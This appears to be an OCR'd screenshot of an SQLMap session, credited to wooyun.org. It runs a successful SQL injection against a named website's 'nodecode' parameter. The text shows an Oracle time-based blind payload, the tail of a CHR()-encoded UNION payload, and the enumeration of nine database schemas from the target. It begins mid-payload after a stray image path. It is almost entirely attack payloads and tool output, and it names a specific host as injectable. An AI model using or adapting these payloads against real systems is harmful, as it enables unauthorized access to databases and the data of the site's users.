 管理员: SQLMap
R(103)||CHR(97)||CHR(104)||CHR(113)||CHR(120)||CHR(113)||CHR(112)||CHR(113),NULL
 FROM DUAL-- &Flag=XYW&ChangeCom=1&nodesrc=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: nodecode=1' AND 7153=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'SdPr'='SdPr&Flag=XYW&ChangeCom=1&
nodesrc=1
---
[15:16:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:16:20] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:16:20] [INFO] fetching database (schema) names
[15:16:21] [INFO] the SQL query used returns 9 entries
[15:16:21] [INFO] retrieved: APEX_030200
[15:16:22] [INFO] retrieved: CTXSYS
[15:16:28] [INFO] retrieved: EXFSYS
[15:16:29] [INFO] retrieved: LISAIR
[15:16:30] [INFO] retrieved: MDSYS
[15:16:30] [INFO] retrieved: OLAPSYS
[15:16:31] [INFO] retrieved: SYS
[15:16:32] [INFO] retrieved: SYSTEM
[15:16:32] [INFO] retrieved: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] LISAIR
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB
[15:16:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxt.hxlife.com'
[*] shutting down at 15:16:33
D:\Python27>
www.wooyun.org